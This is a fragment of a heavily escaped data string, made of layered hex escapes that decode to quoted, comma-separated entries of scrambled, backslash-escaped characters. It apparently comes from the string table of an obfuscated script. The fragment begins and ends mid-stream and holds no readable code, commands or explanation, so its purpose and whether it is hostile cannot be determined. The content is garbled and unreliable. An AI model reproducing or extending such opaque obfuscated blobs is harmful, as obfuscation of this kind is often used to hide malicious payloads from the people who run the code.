62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x5a\x5c\x5c\x5c\x5c\x34\x58\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x35\x61\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x35\x6a\x5c\x5c\x5c\x5c\x35\x6b\x5c\x5c\x5c\x5c\x35\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5